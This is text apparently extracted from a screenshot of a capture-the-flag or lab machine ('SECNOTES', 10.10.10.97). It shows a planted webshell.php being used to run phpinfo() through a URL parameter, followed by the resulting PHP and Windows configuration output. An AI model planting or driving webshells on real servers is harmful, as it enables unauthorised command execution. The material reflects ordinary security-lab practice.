 10.10.10.97:8808/webshell.php?haha=phpinfo();
curity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
PHP Version 7.2.7
php
System Windows NT SECNOTES 10.0 build 17134 (Windows 10) AMD64
Build Date Jun 19 2018 23:09:10
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI